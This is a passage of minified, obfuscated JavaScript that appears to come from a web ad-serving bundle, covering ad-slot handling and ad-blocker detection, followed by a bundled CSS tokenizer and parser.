Error(e[r(3492)][r(3066)])))},a={action:r(1187),target:c,params:l};i[r(2114)][r(3103)]=s,w[r(1790)][r(621)](a,"*",[i[r(1354)]])}))),a=Date[e(3344)]()-t;if(st.A[e(3207)](e(2301)[e(2832)](r,e(502))[e(2832)](n,e(2251))[e(2832)](a,"ms")),n!==s)throw new Error(e(2754)[e(2832)](r,e(3486)));u[r]=e(3216)}catch(c){if(a&&!await a())return st.A[e(3207)](""[e(2832)](r,e(838))),void(u[r]=e(1369));throw u[r]=e(798),st.A[e(3207)](e(2301)[e(2832)](r,e(3420))[e(2832)](c)),c}var c,l}));let y=null;const x=Date[n(3344)]();await new Promise(((t,e)=>{const s=n;Promise[s(2433)](v)[s(908)](t)[s(2835)](e),setTimeout((()=>{e(new Error(s(620)))}),r);let a=Date[s(3344)]();const c=t=>{const e=s;e(2678)===t[e(3492)][e(3094)]&&t[e(3492)][e(2955)]===o&&(a=Date[e(3344)]())};window[s(1248)](s(3066),c);const l=setInterval((()=>{const t=s;Date[t(3344)]()-a>i&&e(new Error(t(1985)))}),1001);y=()=>{const t=s;window[t(2242)](t(3066),c),clearInterval(l)}}))[n(908)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2835)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(2093)](u)[e(2448)]((t=>{const n=e;let[r,i]=t;return n(3216)!==i&&n(1369)!==i}))[e(2550)]((t=>{let[e]=t;return e}));st.A[e(3207)](""[e(2832)](t,e(917))[e(2832)](i[e(668)](","),e(1560))[e(2832)](Date[e(3344)]()-x,"ms"));const o=Object[e(2093)](u)[e(2448)]((t=>{const n=e;let[r,i]=t;return n(2113)===i}));if(1!==o[e(521)]||e(1464)!==o[0][0])throw t;st.A[e(3207)](e(2756))})),st.A[n(3207)](n(1889)[n(2832)](Date[n(3344)]()-x,"ms")),w[n(3461)]()}catch(t){throw w[n(3461)](),t}};function Xt(e,n,r){const i=t,o={getSlots:()=>e[i(2550)]((t=>({id:t.id,refresh:t[i(1710)][i(2649)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Zt(e){const n=t;return n(648)===function(t){const e=n;try{return new URL(t)[e(1298)][e(3121)](e(2295))||""}catch(t){return""}}(e)}function Qt(e){const n=t,r=e[n(2448)]((t=>void 0!==t[n(2884)])),i=new Set(r[n(2550)]((t=>t[n(2884)].id)));for(const t of i){const i=r[n(2448)]((e=>e[n(2884)].id===t)),o=i[n(2550)]((t=>t[n(2884)][n(759)])),s=o[n(3048)](((t,e)=>t+e),0);let a=Math[n(508)]()*s;const c=o[n(1529)]((t=>(a-=t)<0)),l=i[n(2448)](((t,e)=>e!==c));e=e[n(2448)]((t=>!l[n(752)](t)))}return e}async function Gt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1C;window[t(1686)]&&window[t(1686)](t(3210),2,(r=>{const i=t;i(1444)!==r[i(3161)]&&!1!==r[i(979)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=J(8024),Kt=J(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(3207)](n(3721)),null!==(r=window[n(2220)])&&void 0!==r&&r[n(2048)])return;const i=window[n(2220)]||[];window[n(2220)]={push:t=>$t(t),__replaced:!0};for(const t of[...i][n(2948)]())$t(t);const o=t=>{const e=n;e(1532)===t[e(3094)]?t[e(3845)](...t[e(3173)]):e(882)===t[e(3094)]?t[e(3845)]():e(2642)===t[e(3094)]&&t[e(1396)]()},s=window[n(3093)]||[];window[n(3093)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)$t((()=>o(t)))}const ee=0,ne=1,re=2,ie=3,oe=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,fe=14,me=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,Ce=0;function ze(t){return t>=48&&t<=57}function Se(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||ze(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ie(t){return 10===t||13===t||12===t}function je(t){return Ie(t)||32===t||9===t}function Ue(t,e){return 92===t&&!Ie(e)&&e!==Ce}function Le(t,e,n){return 45===t?Me(e)||45===e||Ue(e,n):!!Me(t)||92===t&&Ue(t,e)}function Oe(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Je=130;for(let e=0;e<Re[t(521)];e++)Re[e]=(je(e)?Je:ze(e)&&131)||Me(e)&&132||Ne(e)&&133||e||128;function Fe(t){return t<128?Re[t]:132}function De(e,n){const r=t;return n<e[r(521)]?e[r(2153)](n):0}function He(t,e,n){return 13===n&&10===De(t,e+1)?2:1}function Pe(e,n,r){let i=e[t(2153)](n);return Ee(i)&&(i|=32),i===r}function Ve(e,n,r,i){const o=t;if(r-n!==i[o(521)])return!1;if(n<0||r>e[o(521)])return!1;for(let t=n;t<r;t++){const r=i[o(2153)](t-n);let s=e[o(2153)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(521)]&&je(e[r(2153)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(521)]&&ze(e[r(2153)](n));n++);return n}function Ze(e,n){const r=t;if(Se(De(e,(n+=2)-1))){for(const t=Math[r(2005)](e[r(521)],n+5);n<t&&Se(De(e,n));n++);const t=De(e,n);je(t)&&(n+=He(e,n,t))}return n}function Qe(e,n){const r=t;for(;n<e[r(521)];n++){const t=e[r(2153)](n);if(!Te(t)){if(!Ue(t,De(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ge(e,n){const r=t;let i=e[r(2153)](n);if(43!==i&&45!==i||(i=e[r(2153)](n+=1)),ze(i)&&(n=Be(e,n+1),i=e[r(2153)](n)),46===i&&ze(e[r(2153)](n+1))&&(n=Be(e,n+=2)),Pe(e,n,101)){let t=0;i=e[r(2153)](n+1),45!==i&&43!==i||(t=1,i=e[r(2153)](n+2)),ze(i)&&(n=Be(e,n+1+t+1))}return n}function Ye(e,n){const r=t;for(;n<e[r(521)];n++){const t=e[r(2153)](n);if(41===t){n++;break}Ue(t,De(e,n+1))&&(n=Ze(e,n))}return n}function Ke(e){const n=t;if(1===e[n(521)]&&!Se(e[n(2153)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1708)](r)}const $e=[t(2558),t(1337),t(2384),t(3086),t(2986),t(2589),t(2330),t(1722),t(2478),t(966),t(3829),t(2566),t(3774),t(3809),t(795),t(2564),t(1370),t(2942),t(2626),t(735),t(1145),t(2657),t(496),t(1116),t(3538),t(1811)];function tn(e=null,n){const r=t;return null===e||e[r(521)]<n?new Uint32Array(Math[r(3279)](n+1024,16384)):e}function en(e){const n=t,r=e[n(903)],i=r[n(521)],o=r[n(521)]>0?We(r[n(2153)](0)):0,s=tn(e[n(1368)],i),a=tn(e[n(3456)],i);let c=e[n(1258)],l=e[n(3833)];for(let t=o;t<i;t++){const e=r[n(2153)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2153)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1368)]=s,e[n(3456)]=a,e[n(3042)]=!0}class nn{constructor(e,n,r,i){const o=t;this[o(3837)](e,n,r,i),this[o(1368)]=null,this[o(3456)]=null}[t(3837)](e="",n=0,r=1,i=1){const o=t;this[o(903)]=e,this[o(1531)]=n,this[o(1258)]=r,this[o(3833)]=i,this[o(3042)]=!1}[t(3073)](e,n){const r=t;return this[r(3042)]||en(this),{source:n,offset:this[r(1531)]+e,line:this[r(1368)][e],column:this[r(3456)][e]}}[t(675)](e,n,r){const i=t;return this[i(3042)]||en(this),{source:r,start:{offset:this[i(1531)]+e,line:this[i(1368)][e],column:this[i(3456)][e]},end:{offset:this[i(1531)]+n,line:this[i(1368)][n],column:this[i(3456)][n]}}}}const rn=16777215,on=24,sn=new Uint8Array(32);function an(t){return 0!==sn[t]}sn[re]=xe,sn[ye]=xe,sn[we]=ve,sn[ke]=Ae;class cn{constructor(e,n){this[t(3837)](e,n)}[t(3580)](){const e=t;this[e(1608)]=!1,this[e(3772)]=-1,this[e(1594)]=0,this[e(498)]=this[e(2218)],this[e(3782)]=this[e(2218)]}[t(3837)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(521)],o=tn(this[r(518)],e[r(521)]+1),s=tn(this[r(551)],e[r(521)]+1);let a=0,c=-1,l=0,u=e[r(521)];this[r(518)]=null,this[r(551)]=null,s[r(2748)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<on|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=sn[o[t]>>on]}else an(t)&&(u=r,l=sn[t])})),o[a]=ee<<on|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(903)]=e,this[r(2218)]=-1===c?0:c,this[r(742)]=a,this[r(518)]=o,this[r(551)]=s,this[r(3580)](),this[r(2981)]()}[t(1162)](e){const n=t;return(e+=this[n(3772)])<this[n(742)]?this[n(518)][e]>>on:ee}[t(2137)](e){const n=t;for(let t=this[n(3772)];t<this[n(742)];t++){const r=this[n(518)][t]>>on;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(3369)](e){const n=t;return(e+=this[n(3772)])<this[n(742)]?this[n(518)][e-1]&rn:this[n(903)][n(521)]}[t(1955)](e){const n=t;for(let t=this[n(3772)];t<this[n(742)];t++){const r=this[n(518)][t]>>on;if(r!==he&&r!==_e&&0==e--)return t-this[n(3772)]}return ee}[t(487)](e,n){const r=t;return(e+=this[r(3772)])<this[r(742)]&&Ve(this[r(903)],this[r(518)][e-1]&rn,this[r(518)][e]&rn,n)}[t(3531)](e){const n=t;return e===this[n(3772)]?this[n(498)]:e>0?e<this[n(742)]?this[n(518)][e-1]&rn:this[n(518)][this[n(742)]]&rn:this[n(2218)]}[t(3744)](e){const n=t;return this[n(903)][n(3209)](e,this[n(498)])}[t(1228)](e){const n=t;return this[n(551)][this[n(3772)]]<e}[t(3331)](e,n){const r=t;return n?this[r(1162)](n)===ce&&this[r(903)][r(2153)](this[r(3369)](n))===e:this[r(1594)]===ce&&this[r(903)][r(2153)](this[r(498)])===e}[t(3318)](e){const n=t;let r=this[n(3772)]+e;r<this[n(742)]?(this[n(3772)]=r,this[n(498)]=this[n(518)][r-1]&rn,r=this[n(518)][r],this[n(1594)]=r>>on,this[n(3782)]=r&rn):(this[n(3772)]=this[n(742)],this[n(2981)]())}[t(2981)](){const e=t;let n=this[e(3772)]+1;n<this[e(742)]?(this[e(3772)]=n,this[e(498)]=this[e(3782)],n=this[e(518)][n],this[e(1594)]=n>>on,this[e(3782)]=n&rn):(this[e(1608)]=!0,this[e(3772)]=this[e(742)],this[e(1594)]=ee,this[e(498)]=this[e(3782)]=this[e(903)][e(521)])}[t(885)](){const e=t;for(;this[e(1594)]===he||this[e(1594)]===_e;)this[e(2981)]()}[t(1739)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(742)]&&(o=this[r(551)][i],!(o<e));i++)switch(s=i>0?this[r(518)][i-1]&rn:this[r(2218)],n(this[r(903)][r(2153)](s))){case 1:break t;case 2:i++;break t;default:an(this[r(518)][i]>>on)&&(i=o)}this[r(3318)](i-this[r(3772)])}[t(1067)](e){const n=t;for(let t=0,r=this[n(2218)];t<this[n(742)];t++){const i=r,o=this[n(518)][t],s=o&rn;r=s,e(o>>on,i,s,t)}}[t(778)](){const e=t,n=new Array(this[e(742)]);return this[e(1067)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:$e[t],chunk:this[s(903)][s(3209)](r,i),balance:this[s(551)][o]}})),n}}function ln(e,n){const r=t;function i(t){return t<c?e[a1C(2153)](t):0}function o(){return d=Ge(e,d),Le(i(d),i(d+1),i(d+2))?(l=de,void(d=Qe(e,d))):37===i(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1C,n=d;return d=Qe(e,d),Ve(e,n,d,t(526))&&40===i(d)?(d=qe(e,d+1),34===i(d)||39===i(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=qe(e,d);d<e[n(521)];d++){const t=e[n(2153)](d);switch(Fe(t)){case 41:return void d++;case Je:return d=qe(e,d),41===i(d)||d>=e[n(521)]?void(d<e[n(521)]&&d++):(d=Ye(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ye(e,d),void(l=8);case 92:if(Ue(t,i(d+1))){d=Ze(e,d)-1;break}return d=Ye(e,d),void(l=8)}}}()):40===i(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1C;for(t||(t=i(d++)),l=se;d<e[n(521)];d++){const r=e[n(2153)](d);switch(Fe(r)){case t:return void d++;case Je:if(Ie(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(521)]-1)break;const o=i(d+1);Ie(o)?d+=He(e,d+1,o):Ue(r,o)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(521)];let l,u=We(i(0)),d=u;for(;d<c;){const t=e[r(2153)](d);switch(Fe(t)){case Je:l=he,d=qe(e,d+1);break;case 34:a();break;case 35:Te(i(d+1))||Ue(i(d+1),i(d+2))?(l=oe,d=Qe(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:Oe(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 44:l=be,d++;break;case 45:Oe(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=me,d+=3):Le(t,i(d+1),i(d+2))?s():(l=ce,d++);break;case 46:Oe(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 47:42===i(d+1)?(l=_e,d=e[r(2996)]("*/",d+2),d=-1===d?e[r(521)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=fe,d+=4):(l=ce,d++);break;case 64:Le(i(d+1),i(d+2),i(d+3))?(l=ie,d=Qe(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ue(t,i(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:o();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let un=null;class dn{static[t(1606)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1742)]=null,this[e(2882)]=null,this[e(2465)]=null}[t(1606)](e){return dn[t(1606)](e)}[t(3382)](e,n){const r=t;let i;return null!==un?(i=un,un=un[r(2465)],i[r(1800)]=e,i[r(2981)]=n,i[r(2465)]=this[r(2465)]):i={prev:e,next:n,cursor:this[r(2465)]},this[r(2465)]=i,i}[t(3786)](){const e=t,{cursor:n}=this;this[e(2465)]=n[e(2465)],n[e(1800)]=null,n[e(2981)]=null,n[e(2465)]=un,un=n}[t(2491)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1800)]===e&&(s[o(1800)]=n),s[o(2981)]===r&&(s[o(2981)]=i),s=s[o(2465)]}*[Symbol[t(2221)]](){const e=t;for(let t=this[e(1742)];null!==t;t=t[e(2981)])yield t[e(3492)]}get[t(2171)](){const e=t;let n=0;for(let t=this[e(1742)];null!==t;t=t[e(2981)])n++;return n}get[t(1850)](){return null===this[t(1742)]}get[t(1008)](){const e=t;return this[e(1742)]&&this[e(1742)][e(3492)]}get[t(811)](){const e=t;return this[e(2882)]&&this[e(2882)][e(3492)]}[t(2161)](e){const n=t;let r=null;this[n(1742)]=null;for(let t of e){const e=dn[n(1606)](t);null!==r?r[n(2981)]=e:this[n(1742)]=e,e[n(1800)]=r,r=e}return this[n(2882)]=r,this}[t(730)](){return[...this]}[t(2924)](){return[...this]}[t(2120)](e,n=this){const r=t,i=this[r(3382)](null,this[r(1742)]);for(;null!==i[r(2981)];){const t=i[r(2981)];i[r(2981)]=t[r(2981)],e[r(978)](n,t[r(3492)],t,this)}this[r(3786)]()}[t(3585)](e,n=this){const r=t,i=this[r(3382)](this[r(2882)],null);for(;null!==i[r(1800)];){const t=i[r(1800)];i[r(1800)]=t[r(1800)],e[r(978)](n,t[r(3492)],t,this)}this[r(3786)]()}[t(3048)](e,n,r=this){const i=t;let o,s=this[i(3382)](null,this[i(1742)]),a=n;for(;null!==s[i(2981)];)o=s[i(2981)],s[i(2981)]=o[i(2981)],a=e[i(978)](r,a,o[i(3492)],o,this);return this[i(3786)](),a}[t(3380)](e,n,r=this){const i=t;let o,s=this[i(3382)](this[i(2882)],null),a=n;for(;null!==s[i(1800)];)o=s[i(1800)],s[i(1800)]=o[i(1800)],a=e[i(978)](r,a,o[i(3492)],o,this);return this[i(3786)](),a}[t(540)](e,n=this){const r=t;for(let t=this[r(1742)];null!==t;t=t[r(2981)])if(e[r(978)](n,t[r(3492)],t,this))return!0;return!1}[t(2550)](e,n=this){const r=t,i=new dn;for(let t=this[r(1742)];null!==t;t=t[r(2981)])i[r(3812)](e[r(978)](n,t[r(3492)],t,this));return i}[t(2448)](e,n=this){const r=t,i=new dn;for(let t=this[r(1742)];null!==t;t=t[r(2981)])e[r(978)](n,t[r(3492)],t,this)&&i[r(3812)](t[r(3492)]);return i}[t(3750)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3382)](null,e);for(;null!==o[i(2981)];){const t=o[i(2981)];if(o[i(2981)]=t[i(2981)],n[i(978)](r,t[i(3492)],t,this))break}this[i(3786)]()}[t(1903)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3382)](e,null);for(;null!==o[i(1800)];){const t=o[i(1800)];if(o[i(1800)]=t[i(1800)],n[i(978)](r,t[i(3492)],t,this))break}this[i(3786)]()}[t(2094)](){const e=t;this[e(1742)]=null,this[e(2882)]=null}[t(3616)](){const e=t,n=new dn;for(let t of this)n[e(3812)](t);return n}[t(851)](e){const n=t;return this[n(2491)](null,e,this[n(1742)],e),null!==this[n(1742)]?(this[n(1742)][n(1800)]=e,e[n(2981)]=this[n(1742)]):this[n(2882)]=e,this[n(1742)]=e,this}[t(3398)](e){const n=t;return this[n(851)](dn[n(1606)](e))}[t(2759)](e){return this[t(1816)](e)}[t(3812)](e){const n=t;return this[n(1816)](dn[n(1606)](e))}[t(1816)](e,n=null){const r=t;if(null!==n)if(this[r(2491)](n[r(1800)],e,n,e),null===n[r(1800)]){if(this[r(1742)]!==n)throw new Error(r(3393));this[r(1742)]=e,n[r(1800)]=e,e[r(2981)]=n,this[r(2491)](null,e)}else n[r(1800)][r(2981)]=e,e[r(1800)]=n[r(1800)],n[r(1800)]=e,e[r(2981)]=n;else this[r(2491)](this[r(2882)],e,null,e),null!==this[r(2882)]?(this[r(2882)][r(2981)]=e,e[r(1800)]=this[r(2882)]):this[r(1742)]=e,this[r(2882)]=e;return this}[t(846)](e,n){const r=t;return this[r(1816)](dn[r(1606)](e),n)}[t(3461)](e){const n=t;if(this[n(2491)](e,e[n(1800)],e,e[n(2981)]),null!==e[n(1800)])e[n(1800)][n(2981)]=e[n(2981)];else{if(this[n(1742)]!==e)throw new Error(n(3163));this[n(1742)]=e[n(2981)]}if(null!==e[n(2981)])e[n(2981)][n(1800)]=e[n(1800)];else{if(this[n(2882)]!==e)throw new Error(n(3163));this[n(2882)]=e[n(1800)]}return e[n(1800)]=null,e[n(2981)]=null,e}[t(3722)](e){const n=t;this[n(1816)](dn[n(1606)](e))}[t(1802)](){const e=t;return null!==this[e(2882)]?this[e(3461)](this[e(2882)]):null}[t(2152)](e){const n=t;this[n(851)](dn[n(1606)](e))}[t(584)](){const e=t;return null!==this[e(1742)]?this[e(3461)](this[e(1742)]):null}[t(2492)](e){const n=t;return this[n(931)](e,this[n(1742)])}[t(843)](e){return this[t(931)](e)}[t(931)](e,n){const r=t;return null===e[r(1742)]||(null!=n?(this[r(2491)](n[r(1800)],e[r(2882)],n,e[r(1742)]),null!==n[r(1800)]?(n[r(1800)][r(2981)]=e[r(1742)],e[r(1742)][r(1800)]=n[r(1800)]):this[r(1742)]=e[r(1742)],n[r(1800)]=e[r(2882)],e[r(2882)][r(2981)]=n):(this[r(2491)](this[r(2882)],e[r(2882)],null,e[r(1742)]),null!==this[r(2882)]?(this[r(2882)][r(2981)]=e[r(1742)],e[r(1742)][r(1800)]=this[r(2882)]):this[r(1742)]=e[r(1742)],this[r(2882)]=e[r(2882)]),e[r(1742)]=null,e[r(2882)]=null),this}[t(898)](e,n){const r=t;r(1742)in n?this[r(931)](n,e):this[r(1816)](n,e),this[r(3461)](e)}}function hn(e,n){const r=t,i=Object[r(2415)](SyntaxError[r(3425)]),o=new Error;return Object[r(1442)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2943)]||"")[t(898)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function fn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1C;return l[n(1076)](t,e)[n(2550)](((e,r)=>String(t+r+1)[n(2697)](h)+" |"+e))[n(668)]("\n")}const l=("\n"[a(3080)](Math[a(3279)](i-1,0))+" "[a(3080)](Math[a(3279)](o-1,0))+e)[a(3154)](/\r\n?|\n|\f/),u=Math[a(3279)](1,n-s)-1,d=Math[a(2005)](n+s,l[a(521)]+1),h=Math[a(3279)](4,String(d)[a(521)])+1;let f=0;(r+=3*(l[n-1][a(2864)](0,r-1)[a(1200)](/\t/g)||[])[a(521)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(521)]&&(l[t]=l[t][a(898)](/\t/g,a(3604)),l[t]=(f>0&&l[t][a(521)]>f?"…":"")+l[t][a(2864)](f,98)+(l[t][a(521)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(668)]("-")+"^",c(n,d)][a(2448)](Boolean)[a(668)]("\n")[a(898)](/^(\s+\d+\s+\|\n)+/,"")[a(898)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1442)](hn(c(2342),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>fn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3160)+e+"\n"+fn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function pn(e){const n=t,r=this[n(1175)]();let i=!1;const o={recognizer:e};for(;!this[n(1608)];){switch(this[n(1594)]){case _e:this[n(2981)]();continue;case he:i=!0,this[n(2981)]();continue}let t=e[n(1446)][n(978)](this,o);if(void 0===t)break;i&&(e[n(3709)]&&e[n(3709)][n(978)](this,t,r,o),i=!1),r[n(3722)](t)}return i&&e[n(3709)]&&e[n(3709)][n(978)](this,null,r,o),r}const gn=()=>{};function bn(t){return function(){return this[t]()}}function wn(e){const n=t,r=Object[n(2415)](null);for(const t of Object[n(2804)](e)){const i=e[t],o=i[n(1639)]||i;o&&(r[t]=o)}return r}var vn=J(241);const yn=new Set([t(2503),t(2365),t(2315)]),xn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(1868)==typeof e){const t=e[r(2153)](0);return t>127?32768:t<<8}return e},kn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,me],[ne,ye],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,me],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,me],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,me],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",me],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",me],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,me],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",me],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],An=kn[t(2832)]([[ne,oe],[de,oe],[oe,oe],[ie,ye],[ie,se],[ie,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,oe],[xe,"-"]]);function _n(e){const n=t,r=new Set(e[n(2550)]((([t,e])=>xn(t)<<16|xn(e))));return function(t,e,i){const o=n,s=xn(e,i),a=i[o(2153)](0);return(45===a&&e!==ne&&e!==re&&e!==me||43===a?r[o(3360)](t<<16|a<<8):r[o(3360)](t<<16|s))&&this[o(1578)](" ",he,!0),s}}const Cn=_n(kn),zn=_n(An);function Sn(e,n){const r=t;if(r(1705)!=typeof n)e[r(2781)][r(2120)](this[r(2338)],this);else{let t=null;e[r(2781)][r(2120)]((e=>{const i=r;null!==t&&n[i(978)](this,t),this[i(2338)](e),t=e}))}}function En(t){ln(t,((e,n,r)=>{const i=a1C;this[i(1246)](e,t[i(1076)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(3425)],Tn=function(){};function Nn(e){return t(1705)==typeof e?e:Tn}function In(t,e){return function(n,r,i){const o=a1C;n[o(3094)]===e&&t[o(978)](this,n,r,i)}}function jn(e,n){const r=t,i=n[r(1058)],o=[];for(const t in i){if(!1===Mn[r(978)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1357)](e)||(e=[e]);for(const t of e)null===t?n[r(3673)]=!0:r(1868)==typeof t?n[r(3094)]=r(2338):Array[r(1357)](t)&&(n[r(3094)]=r(1859));n[r(3094)]&&o[r(3722)](n)}return o[r(521)]?{context:n[r(2974)],fields:o}:null}function Un(e,n){const r=t,i=e[r(1182)][r(1076)](),o=e[r(2969)],s=r(1868)==typeof o;return n&&i[r(2948)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1364)]];if(!e[l(3673)]||r)if(l(1859)===e[l(3094)]){if(n?r[l(3380)](c,!1):r[l(3048)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function On(t){return t}function Wn(e,n,r,i){const o=t;let s;switch(e[o(3094)]){case o(1149):s=function(t,e,n,r){const i=o,s=" "===t[i(2062)]||r?t[i(2062)]:" "+t[i(2062)]+" ",a=t[i(770)][i(2550)]((t=>Wn(t,e,n,r)))[i(668)](s);return t[i(2785)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1114)]?"!":"");break;case o(3835):return Wn(e[o(1530)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2057):s=o(2046)+Wn(e[o(1530)],n,r,i)+"]>";break;case o(3508):s="<"+e[o(1364)]+(e[o(2414)]?n(function(t){const e=o;if(e(1104)===t[e(3094)])return" ["+(null===t[e(2005)]?"-∞":t[e(2005)])+","+(null===t[e(3279)]?"∞":t[e(3279)])+"]";throw new Error(e(2982)+t[e(3094)]+"`")}(e[o(2414)]),e[o(2414)]):"")+">";break;case o(911):s="<'"+e[o(1364)]+"'>";break;case o(3152):s=e[o(1364)];break;case o(3746):s="@"+e[o(1364)];break;case o(3529):s=e[o(1364)]+"(";break;case o(2196):case o(3612):s=e[o(657)];break;case o(2643):s=",";break;default:throw new Error(o(2982)+e[o(3094)]+"`")}return n(s,e)}function Rn(e,n){const r=t;let i=On,o=!1,s=!1;return r(1705)==typeof n?i=n:n&&(o=Boolean(n[r(3464)]),s=Boolean(n[r(2822)]),r(1705)==typeof n[r(1295)]&&(i=n[r(1295)])),Wn(e,i,o,s)}const Jn={offset:0,line:1,column:1};function Fn(e,n){const r=t,i=e&&e[r(2764)]&&e[r(2764)][n];return i?r(605)in i?Dn(i):i:null}function Dn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3154)](/\n|\r\n?|\f/);s[o(737)]+=i[o(521)],s[o(605)]+=t[o(521)]-1,s[o(1093)]=1===t[o(521)]?s[o(1093)]+i[o(521)]:t[o(1802)]()[o(521)]+1}return s}const Hn=function(e,n){const r=t,i=hn(r(2727),e+(n?" `"+n+"`":""));return i[r(1131)]=n,i},Pn=function(e,n,r,i){const o=t,s=hn(o(2156),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2534)],i=t[n(2968)],s=i<r[n(521)]&&r[i][n(2338)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(521)];t++){const e=r[t][n(657)];t===i&&(d=e[n(521)],u=f[n(521)]),null!==a&&r[t][n(2338)]===a&&(t<=i?h++:h=0),f+=e}return 